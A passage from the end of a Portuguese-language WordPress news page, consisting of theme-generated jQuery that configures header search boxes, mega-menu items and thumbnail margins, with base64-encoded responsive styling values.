title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"521","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"521","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_86'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>